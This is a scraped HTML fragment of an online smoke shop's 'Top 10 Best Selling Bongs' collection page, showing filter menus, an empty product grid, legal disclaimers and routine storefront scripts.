        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="thickness_2mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/2mm" style="cursor: pointer;font-size: 12px;" data-tags="2mm+medicali-glass">
              2mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_3mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3mm" style="cursor: pointer;font-size: 12px;" data-tags="3mm+medicali-glass">
              3mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_4mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/4mm" style="cursor: pointer;font-size: 12px;" data-tags="4mm+medicali-glass">
              4mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_5" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5" style="cursor: pointer;font-size: 12px;" data-tags="5+medicali-glass">
              5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_5mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5mm" style="cursor: pointer;font-size: 12px;" data-tags="5mm+medicali-glass">
              5mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_7mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/7mm" style="cursor: pointer;font-size: 12px;" data-tags="7mm+medicali-glass">
              7mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_8mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/8mm" style="cursor: pointer;font-size: 12px;" data-tags="8mm+medicali-glass">
              8mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="thickness_9mm" data-group="thickness">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/9mm" style="cursor: pointer;font-size: 12px;" data-tags="9mm+medicali-glass">
              9mm
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">Type , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,thickness,</span>
    
    

    
<span style="display: none;">Vendor , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,thickness,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--vendor" type="checkbox"/>
        <label class="ss--btn" for="f-state--vendor" title="Vendor">
          <h3 class="sidebar-title">Vendor</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="vendor_cabana-cannabis-co" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/cabana-cannabis-co" style="cursor: pointer;font-size: 12px;" data-tags="cabana-cannabis-co+medicali-glass">
              Cabana cannabis co.
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_cheech-and-chong-up-in-smoke" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/cheech-and-chong-up-in-smoke" style="cursor: pointer;font-size: 12px;" data-tags="cheech-and-chong-up-in-smoke+medicali-glass">
              Cheech and chong up in smoke
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_daily-high-club" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/daily-high-club" style="cursor: pointer;font-size: 12px;" data-tags="daily-high-club+medicali-glass">
              Daily high club
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_dhc" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dhc" style="cursor: pointer;font-size: 12px;" data-tags="dhc+medicali-glass">
              Dhc
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_dopezilla" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dopezilla" style="cursor: pointer;font-size: 12px;" data-tags="dopezilla+medicali-glass">
              Dopezilla
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_famous-brandz" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/famous-brandz" style="cursor: pointer;font-size: 12px;" data-tags="famous-brandz+medicali-glass">
              Famous brandz
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_jay-and-silent-bob" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/jay-and-silent-bob" style="cursor: pointer;font-size: 12px;" data-tags="jay-and-silent-bob+medicali-glass">
              Jay and silent bob
            </div>
            
          </li><li class="a-filter filterHere" data-handle="vendor_valiant-distribution" data-group="Vendor">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/valiant-distribution" style="cursor: pointer;font-size: 12px;" data-tags="valiant-distribution+medicali-glass">
              Valiant distribution
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">width , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,thickness,vendor,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--width" type="checkbox"/>
        <label class="ss--btn" for="f-state--width" title="width">
          <h3 class="sidebar-title">width</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="width_2" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/2" style="cursor: pointer;font-size: 12px;" data-tags="2+medicali-glass">
              2
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_3" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3" style="cursor: pointer;font-size: 12px;" data-tags="3+medicali-glass">
              3
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_3-5" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3-5" style="cursor: pointer;font-size: 12px;" data-tags="3-5+medicali-glass">
              3.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_4" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/4" style="cursor: pointer;font-size: 12px;" data-tags="4+medicali-glass">
              4
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_4-5" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/4-5" style="cursor: pointer;font-size: 12px;" data-tags="4-5+medicali-glass">
              4.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_5" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5" style="cursor: pointer;font-size: 12px;" data-tags="5+medicali-glass">
              5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="width_7-5" data-group="width">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/7-5" style="cursor: pointer;font-size: 12px;" data-tags="7-5+medicali-glass">
              7.5
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">youtube , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,thickness,vendor,width,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--youtube" type="checkbox"/>
        <label class="ss--btn" for="f-state--youtube" title="youtube">
          <h3 class="sidebar-title">youtube</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="youtube_36oizjioa6k" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/36oizjioa6k" style="cursor: pointer;font-size: 12px;" data-tags="36oizjioa6k+medicali-glass">
              36oizjioa6k
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_3ipytlnike4" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3ipytlnike4" style="cursor: pointer;font-size: 12px;" data-tags="3ipytlnike4+medicali-glass">
              3ipytlnike4
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_cgjhceiqnns" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/cgjhceiqnns" style="cursor: pointer;font-size: 12px;" data-tags="cgjhceiqnns+medicali-glass">
              Cgjhceiqnns
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_esry3_8maqc" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/esry3_8maqc" style="cursor: pointer;font-size: 12px;" data-tags="esry3_8maqc+medicali-glass">
              Esry3_8maqc
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_k4ry6et__vi" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/k4ry6et__vi" style="cursor: pointer;font-size: 12px;" data-tags="k4ry6et__vi+medicali-glass">
              K4ry6et__vi
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_pd5ge_4gku8" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/pd5ge_4gku8" style="cursor: pointer;font-size: 12px;" data-tags="pd5ge_4gku8+medicali-glass">
              Pd5ge_4gku8
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_vhlfhshdlua" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/vhlfhshdlua" style="cursor: pointer;font-size: 12px;" data-tags="vhlfhshdlua+medicali-glass">
              Vhlfhshdlua
            </div>
            
          </li><li class="a-filter filterHere" data-handle="youtube_xjdvgy1gp0k" data-group="youtube">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/xjdvgy1gp0k" style="cursor: pointer;font-size: 12px;" data-tags="xjdvgy1gp0k+medicali-glass">
              Xjdvgy1gp0k
            </div>
            
          </li></ul>
      </div>
</div>

 
  <script>
     
      
    document.querySelectorAll('.new_filter').forEach(function(el) {
      el.addEventListener('click', function() {         
          document.getElementById('filter_url').setAttribute('href','/collections/top-10-best-selling-bongs/'+el.getAttribute('data-tags'))
          document.getElementById('filter_url').click(); 
        
      })
    });
  </script>    

  
  
    <a href="javascript:void(0)" title="Close" class="close-sidebar close">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>    
    </a>
  
    
  
    

    
  
    
  
    
  
</div>




</div><div id="shopify-section-collection-template-top10" class="shopify-section col-12 col-xl-9 col-main"><div data-section-id="collection-template-top10" data-section-type="collection-template"><header class="collection-header"><div class="collection-wrapper page-header">
    <h1 class="collection-title">Top 10 Best Selling Bongs</h1><div class="collection-des"><p>Here you will find our top 10 best selling bongs.  Whether you're looking for glass bongs, silicone bongs, bongs with percs, bongs for concentrate or leaf, with or without ash-catchers, and much more, you'll find our customers' most bought bongs and glass water pipes.</p></div></div>
</header><div class="toolbar">       

  <div class="toolbar-col sidebar-show">
    <span class="toolbar-label sidebar_more" >
      Filter
    </span>
    <span class="icon-filter">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" x="0px" y="0px" viewBox="0 0 48 48" xml:space="preserve"><g><path d="M6,48c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1s1,0.447,1,1v7C7,47.553,6.552,48,6,48z"></path><path d="M6,31c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v29C7,30.553,6.552,31,6,31z"></path><g><path d="M6,41c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S9.309,41,6,41z M6,31c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4    S8.206,31,6,31z"></path><path d="M42,48c-0.552,0-1-0.447-1-1V26c0-0.553,0.448-1,1-1s1,0.447,1,1v21C43,47.553,42.552,48,42,48z"></path><path d="M42,17c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v15C43,16.553,42.552,17,42,17z"></path><path d="M42,27c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S45.309,27,42,27z M42,17c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S44.206,17,42,17z"></path><path d="M24,48c-0.552,0-1-0.447-1-1V21c0-0.553,0.448-1,1-1s1,0.447,1,1v26C25,47.553,24.552,48,24,48z"></path><path d="M24,12c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v10C25,11.553,24.552,12,24,12z"></path><path d="M24,22c-3.309,0-6-2.691-6-6s2.691-6,6-6c3.309,0,6,2.691,6,6S27.309,22,24,22z M24,12c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S26.206,12,24,12z"></path></g></g></svg>
    </span>
  </div>
  
  <div data-settings="false" class="toolbar-col filters-toolbar__view-as invisible" data-view-as>
    <span class="toolbar-label" data-translate="collections.toolbar.view_as">
      View
    </span>
    <div class="view-mode">
      <span class="icon-mode icon-mode-list" data-col="1"></span>
      <span class="icon-mode icon-mode-grid grid-2" data-col="2"></span>
      <span class="icon-mode icon-mode-grid grid-3" data-col="3"></span>
      <span class="icon-mode icon-mode-grid grid-4 active" data-col="4"></span>
      <span class="icon-mode icon-mode-grid grid-5" data-col="5"></span>
    </div> 
  </div>
       
  

  <div class="toolbar-col filters-toolbar__sortby" data-sortby>
    <span class="toolbar-label" for="sort-by" >
      Sort
    </span>
    <div class="filter-sortby"> 
      <div class="label-tab" data-toggle="dropdown" aria-expanded="false">
        <span class="label-text">
          Featured
        </span>
        <span class="icon-dropdown"><svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronDown"></use></svg>
        </span>
      </div>

      <ul class="dropdown-menu">
        <li class="active">
          <span data-href="manual" >
            Featured
          </span>
        </li>
        <li >
          <span data-href="price-ascending" >
            Price, low to high
          </span>
        </li>
        <li >
          <span data-href="price-descending" >
            Price, high to low
          </span>
        </li>
        <li >
          <span data-href="title-ascending" >
            Alphabetically, A-Z
          </span>
        </li>
        <li >
          <span data-href="title-descending" >
            Alphabetically, Z-A
          </span>
        </li>
        <li >
          <span data-href="created-ascending" >
            Date, old to new
          </span>
        </li>
        <li >
          <span data-href="created-descending" >
            Date, new to old
          </span>
        </li>
        <li >
          <span data-href="best-selling" >
            Best Selling
          </span>
        </li>
      </ul>
    </div>
  </div>
  

  
</div><div class="product-collection products-grid row"><p class="col-12 text-center" >
      Sorry, there are no products in this collection
    </p></div></div></div></div><div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div><div class="lazybit lazybit-load" data-lazy-url="/collections/top-10-best-selling-bongs/brand_medicali-glass?view=related-articles"></div>
      
    </div>   
  </div>
</div>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[]}</script>


      
            <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

          
      
    
</main><style>
  .delta-warning {
    padding-top: 40px;font-size:18px
  }
  @media only screen and (max-width: 767px) {
    .delta-warning {
      font-size: 16px; 
    }
  }
</style>
<footer
  class="site-footer footer-05 "
>
  <div class="container delta-warning" >
    †Savings reflects difference in Market and Member Price<br><br>
     * Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DS-PriceMatchPolicy " style=" text-decoration: underline; ">price match policy</a> for details. <br><br>
    **Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
    Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
  <div id="shopify-section-footer-5" class="shopify-section">
    <div class="footer-top">
      <div class="container">
        
        <div class="row">
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Quick Links</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-gnippihs/segap/"
                  title="Shipping Policy"
                  class="foot-link"
                  ><span> Shipping Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-nruter/segap/"
                  title="Return Policy"
                  class="foot-link"
                  ><span> Return Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Rewards Program"
                  class="foot-link"
                  ><span> Rewards Program</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="margorp-ytnarraw-tcetorpeceip/segap/"
                  title="Warranty Program"
                  class="foot-link"
                  ><span> Warranty Program</span></a
                >
              </li>
              <li>
                <a href="/pages/wholesale" title="Wholesale" class="foot-link"
                  ><span> Wholesale</span></a
                >
              </li>
              <li>
                <a href="/pages/price-match-policy" title="Price Match Policy" class="foot-link"
                  ><span> Price Match Policy</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb">
              <span> Customer Service</span>
            </h3>
            <ul> 
              <li>
                <a
                  href="/pages/viabill"
                  title="Smoke Now, Pay Later"
                  class="foot-link"
                  ><span> Smoke Now, Pay Later</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="moc.ksednez.potsknad//:sptth"
                  title="Help Center"
                  class="foot-link"
                  ><span> Help Center</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="nruter-a-elif/segap/"
                  title="File a return"
                  class="foot-link"
                  ><span> File a return</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="redrokcart/sppa/"
                  title="Track Your Order"
                  class="foot-link"
                  ><span> Track Your Order</span></a
                >
              </li>
              <li>
                <a href="/pages/contact-us" title="Contact Us" class="foot-link"
                  ><span> Contact Us</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Company info</span></h3>
            <ul>
              <li>
                <a href="/pages/about-us" title="About Us" class="foot-link"
                  ><span> About Us</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/reviews"
                  title="Customer Testimonials"
                  class="foot-link"
                  ><span> Customer Testimonials</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/why-shop-at-an-online-smoke-shop"
                  title="Why Shop Online? "
                  class="foot-link"
                  ><span> Why Shop Online? </span></a
                >
              </li>
              <li>
                <a
                  href="/pages/privacy-policy-1"
                  title="Privacy Policy"
                  class="foot-link"
                  ><span> Privacy Policy</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/terms-conditions"
                  title="Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Terms &amp; Conditions</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li>


              <li>
                <a
                  href="/pages/membership-terms-and-conditions" 
                  title="Cabana Club &amp; Elite Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Cabana Club & Elite Terms & Conditions</span></a
                >
              </li>
              <!-- <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li> -->
              <li>
                <a
                  href="/pages/accessibility-policy"  
                  class="foot-link"
                  ><span> Accessibility Policy</span></a
                >
              </li>

              
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Partner With Us</span></h3>
            <ul>
              <li>
                <a
                  href="/pages/sell-on-dankstop"
                  title="Sell on DankStop"
                  class="foot-link"
                  ><span> Sell on DankStop</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/affiliate-info"
                  title="Affiliate Program"
                  class="foot-link"
                  ><span> Affiliate Program</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/drop-shipping-program"
                  title="Headshop Drop Shipping"
                  class="foot-link"
                  ><span> Headshop Drop Shipping</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/merchant-processing"
                  title="Merchant Services"
                  class="foot-link"
                  ><span> Merchant Services</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Referral Program"
                  class="foot-link"
                  ><span> Referral Program</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Resources</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="tsil-hsiw/segap/"
                  title="Your Wish List"
                  class="foot-link"
                  ><span> Your Wish List</span></a
                >
              </li>
              <li>
                <a href="/pages/learn" title="Learning Center" class="foot-link"
                  ><span> Learning Center</span></a
                >
              </li>
              <li>
                <a
                  href="/blogs/blog/glossary-of-terms"
                  title="Glossary of Terms"
                  class="foot-link"
                  ><span> Glossary of Terms</span></a
                >
              </li>
              <li>
                <a href="/blogs/blog" title="Blog" class="foot-link"
                  ><span> Blog</span></a
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="footer-social enable-color">
          <div class="groups-block">
            <ul class="social-icons">
              <li class="facebook">
                <a
                  href="http://facebook.com/dankstop"
                  title="Facebook"
                  target="_blank"
                  rel="noopener"
                  aria-label="Facebook link"
                >
                  <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="twitter">
                <a
                  href="http://twitter.com/dankstop"
                  title="Twitter"
                  target="_blank"
                  rel="noopener"
                  aria-label="Twitter profile link"
                >
                  <i class="fa fa-twitter fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="google_plus">
                <a
                  href="http://plus.google.com/+dankstop"
                  title="Google+"
                  target="_blank"
                  rel="noopener"
                  aria-label="Google+ profile link"
                >
                  <i class="fa fa-google-plus fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="instagram">
                <a
                  href="http://instagram.com/dankstop"
                  title="Instagram"
                  target="_blank"
                  rel="noopener"
                  aria-label="Instagram profile link"
                >
                  <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="pinterest">
                <a
                  href="https://pinterest.com/dankstop"
                  title="Pinterest"
                  target="_blank"
                  rel="noopener"
                  aria-label="Pinterest profile link"
                >
                  <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="snapchat">
                <a
                  href="https://www.snapchat.com/add/dankstop"
                  title="Snapchat"
                  target="_blank"
                  rel="noopener"
                  aria-label="Snapchat profile link"
                >
                  <i class="fa fa-snapchat-ghost fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="youtube">
                <a
                  href="https://www.youtube.com/dankstop"
                  title="YouTube"
                  target="_blank"
                  rel="noopener"
                  aria-label="YouTube profile link"
                >
                  <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
                </a>
              </li>
            </ul>
            <div class="typography"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row justify-content-lg-between">
          <div class="col-12 col-lg-6" data-what="2021">
            <address>
              <div>
                © 2014 - 2026 DankStop. All Rights Reserved. <br /><a
                  href="https://hightideinc.com/"
                  title="High Tide"
                  target="_blank"
                  rel="noopener"
                  class="external-link"
                  >A High Tide Inc. Company</a
                >.
              </div>
            </address>
          </div>
          <div class="col-12 col-lg-6">
            <ul class="payment-methods">
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  class="ls-is-cached lazyloaded"
                  alt="visa" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  class="ls-is-cached lazyloaded"
                  alt="master" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  class="ls-is-cached lazyloaded"
                  alt="american_express" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  width="63"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  class="ls-is-cached lazyloaded"
                  alt="bitcoin" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  class="ls-is-cached lazyloaded"
                  alt="discover" loading="lazy"
                />
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
 
</footer>
<div class="site-extras"><div class="translate-header" data-translate-header><div id="dropdown-customer" class="ct_login lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=customer-sidebar" data-lazy-method="replace"></div>
    <div id="dropdown-cart" class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=cart-sidebar" data-lazy-method="replace"></div>
  </div><div class="loading-spinner modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
          <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"><div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div></div>
        </div>     
  </div>
</div><div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div><div class="wrapper-overlay"></div>
<div class="modal-backdrop"></div><style>
  body .uwy.userway_p1 .userway_buttons_wrapper {
    top: unset !important; 
    transform: translate(-100%) scale(0.8) !important;
    bottom: 15px !important;
  }
</style>

<script>
  document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
		console.log(jsbuy.getAttribute('data-product-url'))
		fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy').then((res)=>res.text()).then((data)=>{
			jsbuy.innerHTML = data
		})
	})
</script>

<script>
  "use strict";window.ajax_cart = "upsell";
  window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.use_color_swatch = true;
  window.color_swatch_style = "normal";
  window.enable_sidebar_multiple_choice = false;
  window.file_url = "//dankstop.com/cdn/shop/files/?v=10319";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    add_all_to_cart: "Add all to Cart",
    sold_out: "Sold Out",
    select_options : "Select options",
    unavailable: "Unavailable",
    no_more_product: "No more product",
    show_options: "Show Variants",
    hide_options: "Hide Variants",
    adding : "Adding",
    thank_you : "Thank You",
    add_more : "Add More",
    cart_feedback : "Added",
    add_wishlist : "Add to Wish List",
    remove_wishlist : "Remove Wish List",
    previous: "Prev",
    next: "Next"
  };

  window.multi_lang = false;
  window.infinity_scroll_feature = true;
  window.newsletter_popup = false;  

  // Moved here from navigation_supermarket
  window.fixtop_menu = true;window.site_data = {theme: { 
      shop_domain: "dankstop.com", 
      shop_name: "DankStop", 
      supernav_enable: "true", 
      promo_bar_load_method: "static",promo_start: "11/25/2022 00:00:00", 
      promo_end: "11/28/2023 23:59:59",show_site_msgs: "false",
      warranty_enabled: "true", 
      warranty_product_handle: "pieceprotect", 
      warranty_product_id: "", 
      warranty_main_variant_id: "", 
      warranty_decimal_percentage: "0.09", 
      warranty_eligible_brands: "DankStop, BoroDirect, Nucleus, Ronin, Diamond Glass, Grav Labs, Empire Glassworks, Lavatech, My Bud Vase, Diamond Glass, Mathematix, Sweet Tooth, The Kind Pen,", 
